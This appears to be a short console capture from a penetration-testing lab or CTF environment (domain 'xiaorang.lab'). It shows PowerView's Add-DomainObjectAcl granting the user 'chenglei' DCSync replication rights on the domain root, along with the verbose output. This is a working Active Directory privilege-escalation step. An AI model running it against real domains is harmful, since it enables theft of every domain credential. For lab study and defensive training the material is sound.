 powershell
C:\Users\chenglei\Desktop>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\chenglei\Desktop> Import-Module .\powerview.ps1
PS C:\Users\chenglei\Desktop> Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rig
ts DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=chenglei)(name=chenglei)(displayname=chenglei))))
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xiaorang,DC=lab)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab 'DCSync' on
DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=xiaorang,DC=lab
PS C:\Users\chenglei\Desktop>